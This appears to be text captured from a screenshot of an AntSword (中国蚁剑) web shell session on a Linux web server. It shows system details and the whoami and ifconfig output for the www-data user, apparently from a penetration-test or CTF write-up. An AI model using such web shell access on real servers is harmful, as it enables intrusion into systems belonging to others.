 中国蚁剑
39.99.146.97
>_ 39.99.146.97
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux localhost 5.4.0-113-generic #127-Ubuntu SMP Wed May 18 14:30:56 UTC 2022 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ whoami
www-data
(www-data:/var/www/html) $ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.22.4.36  netmask 255.255.0.0  broadcast 172.22.255.255
        inet6 fe80::216:3eff:fe1e:958  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:1e:09:58  txqueuelen 1000  (Ethernet)
        RX packets 58887  bytes 65790612 (65.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 21170  bytes 7521472 (7.5 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 520  bytes 45307 (45.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 520  bytes 45307 (45.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(www-data:/var/www/html) $